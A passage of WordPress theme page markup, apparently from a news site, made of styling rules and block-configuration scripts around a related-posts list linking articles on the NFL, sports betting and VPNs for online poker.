				}.tdi_114 .td-post-date,
				.tdi_114 .td-post-author-name span{
					color: #000000;
				}.tdi_114 .entry-title{
					margin: 0 0 6px 0;
				
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_114 .td-editor-date,
				.tdi_114 .td-editor-date .entry-date,
				.tdi_114 .td-post-author-name a,
				.tdi_114 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_114 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_114 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_114 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_114 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_114 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_114 .td-module-container:before{
					bottom: -15px;
				}.tdi_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_114 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_114 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_114 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_114 .td-module-container:before{
					bottom: -15px;
				}.tdi_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_114 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_114 .td-editor-date,
				.tdi_114 .td-editor-date .entry-date,
				.tdi_114 .td-post-author-name a,
				.tdi_114 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_114 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_114 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_114 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_114 .td-module-container:before{
					bottom: -15px;
				}.tdi_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_114 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_114 = new tdBlock();
block_tdi_114.id = "tdi_114";
block_tdi_114.atts = '{"modules_on_row":"","modules_category":"image","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","image_height":"100","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","image_floated":"float_right","image_width":"26","show_cat":"none","meta_padding":"4px 10px 0 0","modules_gap":"","all_modules_space":"30","art_title":"0 0 6px 0","tdc_css":"[base64]","image_size":"td_324x400","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1898,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_114","tdc_css_class":"tdi_114","tdc_css_class_style":"tdi_114_rand_style"}';
block_tdi_114.td_column_number = "1";
block_tdi_114.block_type = "tdb_single_related";
block_tdi_114.post_count = "3";
block_tdi_114.found_posts = "81";
block_tdi_114.header_color = "";
block_tdi_114.ajax_pagination_infinite_stop = "";
block_tdi_114.max_num_pages = "27";
tdBlocksArray.push(block_tdi_114);
</script><div id=tdi_114 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" class="td-image-wrap " title="4 Crazy Things You Didn&#8217;t Know About the NFL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=648%2C800&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" title="4 Crazy Things You Didn&#8217;t Know About the NFL">4 Crazy Things You Didn&#8217;t Know About the NFL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-14T14:54:51+00:00" >November 14, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" class="td-image-wrap " title="Best Sports For Betting" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=648%2C800&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" title="Best Sports For Betting">Best Sports For Betting</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-14T14:51:53+00:00" >November 14, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/15-amazing-ways-vpn-will-improve-your-online-poker-gaming-experience/" rel="bookmark" class="td-image-wrap " title="15 Amazing Ways VPN Will Improve Your Online Poker Gaming Experience" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/Poker-game.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/Poker-game.jpg?resize=648%2C669&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/15-amazing-ways-vpn-will-improve-your-online-poker-gaming-experience/" rel="bookmark" title="15 Amazing Ways VPN Will Improve Your Online Poker Gaming Experience">15 Amazing Ways VPN Will Improve Your Online Poker Gaming Experience</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-06T10:34:23+00:00" >October 6, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 .vc_column-inner > .wpb_wrapper,
				.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_118{
                    vertical-align: baseline;
                }.tdi_118 > .wpb_wrapper,
				.tdi_118 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_118 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_118 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_118 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_118{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
width:230px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_119 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_119" >
<style>
.td-theme-wrap .tdi_119 .td-block-title > *,
            .td-theme-wrap .tdi_119 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_119 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_119 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_119 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_119 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_119 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_119 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_119 .td_quote_on_blocks,
            .td-theme-wrap .tdi_119 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_119 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_119 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_119 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_119 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_119 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_119 .td-read-more a,
            .td-theme-wrap .tdi_119 .td-weather-information:before,
            .td-theme-wrap .tdi_119 .td-weather-week:before,
            .td-theme-wrap .tdi_119 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_119 .td-post-category,
            .td-theme-wrap .tdi_119 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_119{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_119 .td-block-title a,
				body .tdi_119 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_119 .td-block-title a,
				body .tdi_119 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_119 .td-block-title a,
				body .tdi_119 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_120 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_120" >
<style>

/* inline tdc_css att */

.tdi_120{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120{
margin-bottom:5px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_120 .entry-thumb{
					background-position: center 50%;
				}.tdi_120 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_120 .td-image-container,
				.ie11 .tdi_120 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_120 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_120 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_120 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_120 .td-post-vid-time{
					display: block;
				}.tdi_120 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_120 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_120 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120 .td-read-more{
					display: none;
				}.tdi_120 .td-author-date{
					display: inline;
				}.tdi_120 .td-post-author-name{
					display: none;
				}.tdi_120 .entry-review-stars{
					display: inline-block;
				}.tdi_120 .td-icon-star,
                .tdi_120 .td-icon-star-empty,
                .tdi_120 .td-icon-star-half{
					font-size: 15px;
				}.tdi_120 .td-module-comments{
					display: none;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .td-post-author-name a{
					color: #000000;
				}.tdi_120 .td-post-date,
				.tdi_120 .td-post-author-name span{
					color: #000000;
				}.tdi_120 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_120 .td-editor-date,
				.tdi_120 .td-editor-date .td-post-author-name a,
				.tdi_120 .td-editor-date .entry-date,
				.tdi_120 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_120 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_120 .td-module-container:before{
					bottom: -10px;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_120 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_120 .td-module-container:before{
					bottom: -5px;
				}.tdi_120 .td-post-date,
				.tdi_120 .td-post-author-name span{
					display: none;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_120 .td-editor-date,
				.tdi_120 .td-editor-date .td-post-author-name a,
				.tdi_120 .td-editor-date .entry-date,
				.tdi_120 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_120 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_120 .td-module-container:before{
					bottom: -15px;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"7","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"random_posts","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1898","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta 